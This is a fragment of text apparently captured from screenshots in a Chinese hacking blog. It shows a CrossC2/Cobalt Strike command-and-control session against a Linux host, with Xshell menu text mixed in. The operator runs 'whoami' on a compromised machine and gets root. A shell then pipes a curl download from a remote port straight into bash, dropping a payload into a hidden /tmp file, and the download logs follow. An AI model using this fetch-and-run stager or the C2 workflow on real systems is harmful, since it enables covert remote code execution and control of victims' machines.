 HTTPS root * CrossC2
- root@i ~ - Xshell 6
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:***************@ :22
要添加当前会话，点击左侧的箭头按钮。
Event Log X Sites X Web
ssh> shell
[-] shell error: not enough
ssh> shell whoami
[*] Tasked session to run:
[+] host called home, sent:
[+] received output:
root
ssh> exit
[*] Tasked session to exit
[+] host called home, sent:
会话管理器
所有会话
Saving to: ‘/tmp/.oPWMQfbVXk’
100%[==================================================================================================
2020-11-23 20:22:39 (31.1 MB/s) – ‘/tmp/.oPWMQfbVXk’ saved [1553560/1553560]
[root@ ~]# curl -A o -o- -L :55413/a | bash -s
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 157 100 157 0 0 44387 0 --:--:-- --:--:-- --:--:-- 52333
--2020-11-23 20:29:18-- :55413/fuoDLxTgbS
Connecting to :55413... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1572944 (1.5M) [automatic]
Saving to: ‘/tmp/.fuoDLxTgbS’
100%[==============================================================>] 1,572,944 --.-K/s in 0.04s
2020-11-23 20:29:18 (33.7 MB/s) – ‘/tmp/.fuoDLxTgbS’ saved [1572944/1572944]
[root@ ~]#
HACK学习呀